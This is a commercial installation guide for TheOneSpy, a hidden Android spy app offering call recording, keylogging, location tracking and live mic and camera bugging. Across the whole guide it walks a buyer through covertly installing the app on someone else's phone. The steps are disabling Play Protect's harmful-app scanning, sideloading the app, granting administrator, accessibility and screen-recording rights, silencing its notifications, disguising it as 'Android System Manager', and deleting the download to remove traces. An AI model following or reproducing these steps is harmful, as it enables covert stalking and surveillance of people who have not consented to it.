How Do You Install the Android Spy App on Phones and Tablet Devices?
Introducing a hidden Android tracking app for parental control and employee oversight.
There is no better choice than the TheOneSpy Android monitoring app. This provides a covert tracking solution with the following capabilities:
- Record both incoming and outgoing voice calls
- Surveillance of surroundings and real-time location
- Monitor social media messages and VoIP calls
- Live streaming through Mic Bugging & Camera Bugging with Spy360
- Remote access to browsing history, bookmarks, keylogging, stored data, and shared multimedia files.
A comprehensive installation guide of TheOneSpy Android tracker app that is tailored to suit your needs
We are delighted to assist you through the installation process of the TheOneSpy Android Spy app. Your active participation is crucial and integral to the successful installation. Your role in fulfilling the requirements and reviewing the provided information carefully is highly valued. As you proceed, ensure that you have received your email and credentials (your account username and password)after your subscription to install TheOneSpy on your targeted device. Please note that physical access to the targeted Android phone is required for a crucial step in the installation process. It is the only time you will need to handle the device physically. Start the Android spy configuration process given below:
Hassle-free Android installation guide
These steps are crucial in configuring the Android tracker app on your target device. Let’s begin!
Step1: Subscribe to TheOneSpy Android Monitoring App by visiting website
- Open any browser, type “https://www.theonespy.com/” in the URL search bar, and hit enter.

2. Now, click on the “Pricing” button from the top menu bar and choose your plan. You can select the monthly, quarterly, and yearly subscription plans and get a suitable package.

3. After Choosing your plan, click “Buy Now” and complete the purchase. After that, you will receive an email with your license key and credentials.
Step 2: Get TheOneSpy App & Start Installation on the Target Device

There are four steps to install the TOS app on an Android phone
- Turn off Play Protect settings
- Download and Install App
- Activate the app and Grant all required permissions
- Remove traces
Turn off Play Protect Settings:
- Open “Google Play Store,” Tap on the account icon, then click “Play Protect.”

2. Tap on the “Setting” icon from the top right corner and turn off the “Scan device for security threats” & “Improve harmful app detection” options.

Download and Install App:
- Open any browser and type the URL “tosapp.co.” After loading for a while, a new page will be shown. Enter the activation code here and hit the submit button. After a while, a popup will appear. Tap on “OK,” and the app will start downloading.

2. After the app download is completed, tap on it. A popup will appear. Tap on the “Install” and then the “Open” button.

Activate the App and Grant all required Permissions:
- After opening the app, you will get multiple permission dialogs. Tap on the “Allow” buttons from it

2. Enter the activation code to activate the app and tap the “Activate Service” button. After activation, tap on the “Allow” button and then tap on “Allow All the Time.”

Note: If you are using an Android OS greater than 10, so you have to tap “Allow” and then “Allow management of all files” and then follow step 2
3. Tap on the “Allow” button and then the “Activate” button to activate the device as an administrator

4. Grant “Notification Access” permission to the app by tapping on the “Allow” button and then turning on the switch to “Android System Manager.” A dialog will appear. Tap on the Allow Button

5. Grant “Display over app” or “Draw over other apps” permission by tapping on “Allow” and then turning on the switch of “Allow Permission.”

6. Turn off the app notifications by tapping on the “Allow” button and then turn off the switch “Show Notifications.”

7. Grant “Accessibility Permission” by tapping on the “Allow” button and then finding “Android System Manager” from the installed app list, and then turning on the permission switch
8. Grant “Screen recording” permission by tapping on the “Allow” button and then the “Start Now ” button

9. First, ensure all permission sets are up. Then, a new screen will appear. If you wish to hide the app, click ‘OK ‘. However, if you want to customize the app’s appearance and visibility, tap ‘Do you want to change the app icon and name?’. Next, select the desired app name and icon from the drop-down menu and tap ‘OK ‘ Your app’s name and icon will be updated as per your selection.

Remove Traces:
Open “File Manager,” open the downloads folder, and delete the downloaded app.
Step no. 3 To Access your Online Dashboard, follow these steps:
Open any browser, type https://console.theonespy.com/ on the URL bar, and hit enter. It will open the dashboard login page

Put the username and password you received from TheOneSpy through email and click the “Login” button. After authentication, it will launch a dashboard home page, where you can view your targeted device data.


